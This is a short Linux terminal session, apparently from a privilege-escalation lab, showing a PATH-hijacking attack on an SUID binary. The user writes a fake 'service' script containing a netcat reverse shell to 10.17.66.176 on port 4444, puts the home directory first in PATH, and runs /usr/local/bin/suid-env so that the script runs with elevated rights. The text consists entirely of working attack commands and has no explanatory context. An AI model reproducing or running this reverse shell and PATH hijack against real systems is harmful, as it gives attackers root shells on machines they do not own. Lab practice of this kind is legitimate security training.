 user@debian:~$ pwd
/home/user
user@debian:~$ echo -e '#!/bin/sh\nnc 10.17.66.176 4444 -e /bin/sh' > service
user@debian:~$ chmod +x service
user@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/l
ocal/sbin
user@debian:~$ PATH=/home/user:$PATH
user@debian:~$ echo $PATH
/home/user:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/
sbin:/usr/local/sbin
user@debian:~$ /usr/local/bin/suid-env